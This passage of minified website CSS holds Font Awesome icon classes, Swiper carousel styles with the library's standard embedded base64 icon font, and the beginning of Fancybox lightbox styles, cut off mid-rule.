digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:""}.fa-file-zip-o:before,.fa-file-archive-o:before{content:""}.fa-file-sound-o:before,.fa-file-audio-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:""}.fa-ge:before,.fa-empire:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-send:before,.fa-paper-plane:before{content:""}.fa-send-o:before,.fa-paper-plane-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-hotel:before,.fa-bed:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-yc:before,.fa-y-combinator:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-tv:before,.fa-television:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:""}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-signing:before,.fa-sign-language:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.fa-handshake-o:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-open-o:before{content:""}.fa-linode:before{content:""}.fa-address-book:before{content:""}.fa-address-book-o:before{content:""}.fa-vcard:before,.fa-address-card:before{content:""}.fa-vcard-o:before,.fa-address-card-o:before{content:""}.fa-user-circle:before{content:""}.fa-user-circle-o:before{content:""}.fa-user-o:before{content:""}.fa-id-badge:before{content:""}.fa-drivers-license:before,.fa-id-card:before{content:""}.fa-drivers-license-o:before,.fa-id-card-o:before{content:""}.fa-quora:before{content:""}.fa-free-code-camp:before{content:""}.fa-telegram:before{content:""}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:""}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:""}.fa-thermometer-2:before,.fa-thermometer-half:before{content:""}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:""}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:""}.fa-shower:before{content:""}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:""}.fa-podcast:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-times-rectangle:before,.fa-window-close:before{content:""}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:""}.fa-bandcamp:before{content:""}.fa-grav:before{content:""}.fa-etsy:before{content:""}.fa-imdb:before{content:""}.fa-ravelry:before{content:""}.fa-eercast:before{content:""}.fa-microchip:before{content:""}.fa-snowflake-o:before{content:""}.fa-superpowers:before{content:""}.fa-wpexplorer:before{content:""}.fa-meetup:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(0 - (var(--swiper-navigation-size)/2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption-wrap,.fancybox-infobar,.fancybox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-caption .fancybox-caption-wrap,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translateZ(0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:"";display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>div{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide 